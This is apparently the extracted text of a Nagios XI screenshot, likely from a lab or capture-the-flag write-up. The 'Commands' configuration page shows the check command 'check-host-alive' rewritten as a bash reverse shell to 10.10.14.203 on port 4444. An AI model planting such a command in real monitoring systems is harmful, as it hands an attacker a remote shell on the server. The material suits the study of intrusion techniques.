 Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
>_ Commands
Command Management
Command Name *
check-host-alive
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.14.203/4444 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins